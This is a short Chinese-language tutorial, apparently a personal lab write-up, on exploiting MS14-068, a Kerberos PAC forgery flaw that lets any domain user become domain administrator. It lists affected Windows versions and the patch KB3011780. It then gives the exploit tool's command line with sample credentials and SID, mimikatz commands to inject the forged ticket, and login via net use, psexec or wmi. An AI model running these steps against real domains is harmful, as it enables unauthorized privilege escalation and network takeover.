MS 14-068默认影响版本

Windows Server 2003

Windows Vista

Windows Server 2008

Windows 7

Windows Server 2008 R2

Windows 8 and Windows 8.1

Windows Server 2012 and Windows Server 2012 R2

Server Core installation option

漏洞补丁编号

KB3011780

漏洞原理:

PAC身份验证出现问题,导致用户可以绕过PAC签名伪造一张高权限PAC,绕过验证。

Ms14068漏洞允许域内任何一个普通用户,将自己提升至域管权限 利用工具 https://github.com/abatchy17/WindowsExploits/tree/master/MS14-068 利用条件: 一个域用户的账号密码 域账户SID 域没打补丁

1、获取SID:



2、使用工具:ms14-068.exe -u 域成员名@域名 -s 域成员sid -d 域控制器地址 -p 域成员密码 例如 MS14-068.exe -u aaa@ice.com -p a123456. -s S-1-5-21-3407442749-832362525-3552103015-1106 -d 192.168.204.133 如果成功,会输出一个.ccache文件



3、使用mimikatz注入到.ccache文件中 mimikatz # kerberos::purge //清空当前机器中所有凭证,如果有域成员凭证会影响凭证伪造 mimikatz # kerberos::list //查看当前机器凭证 mimikatz # kerberos::ptc 票据文件 //将票据注入到内存中



4、klist查看并使用net use或者psexec,wmi进行登陆

这里按道理是要成功了,但是还是失败了,这里我用的是域内主机的本地用户



后来登录到域用户aaa中,ms14-068成功

5、或者使用工具kekeo(不需要管理员权限)